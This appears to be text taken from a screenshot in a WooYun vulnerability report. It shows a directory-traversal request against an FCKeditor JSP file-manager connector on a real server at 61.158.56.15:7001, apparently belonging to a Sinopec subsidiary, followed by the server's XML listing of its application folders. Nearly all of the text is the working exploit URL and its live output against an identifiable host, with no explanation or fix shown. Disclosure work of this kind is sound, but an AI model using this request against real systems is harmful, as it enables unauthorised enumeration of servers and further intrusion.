 61.158.56.15:7001//fckeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/../../../
hao123_上 Google i春秋学院-信 中石化旗下某
<?xml version="1.0" encoding="UTF-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/../../../" url="/fckeditor/upload/File/../../../" />
- <Folders>
<Folder name="alert" />
<Folder name="audflow" />
<Folder name="b2b" />
<Folder name="b2bghdwuser" />
<Folder name="b2bgysts" />
<Folder name="bbfb" />
<Folder name="catwzbm" />
<Folder name="catwzlb" />
<Folder name="cbsht" />
<Folder name="cddict" />
<Folder name="cddictaddi" />
<Folder name="cddwbm" />
<Folder name="cdjldw" />
<Folder name="cdjsfs" />
<Folder name="cdkfbm" />
<Folder name="cdzpzl" />
<Folder name="cgbzbj" />
<Folder name="cght" />
<Folder name="cghtsjbg" />
<Folder name="cgjjgl" />
<Folder name="cgpbb" />
<Folder name="cgzj" />
<Folder name="common" />
<Folder name="crystal" />
<Folder name="cwpz" />
<Folder name="DEFAULTWEBAPP" />
<Folder name="download" />
<Folder name="dwskd" />
<Folder name="fckeditor" />
<Folder name="fileuploadsave" />
<Folder name="fksq" />
<Folder name="ghdwsplc" />
<Folder name="ghkp" />
<Folder name="ghkpb" />
<Folder name="ghshfw" />
<Folder name="gysqxzg" />
<Folder name="gysrcwl" />
<Folder name="htjyglf" />
<Folder name="hyfygl" />
<Folder name="images" />
<Folder name="infqry" />
<Folder name="invckd" />
<Folder name="invcktz" />
<Folder name="invitebid" />
<Folder name="invjshz" />
<Folder name="invrkd" />
<Folder name="invsftj" />
<Folder name="invshtz" />
<Folder name="invtsd" />
www.wooyun.org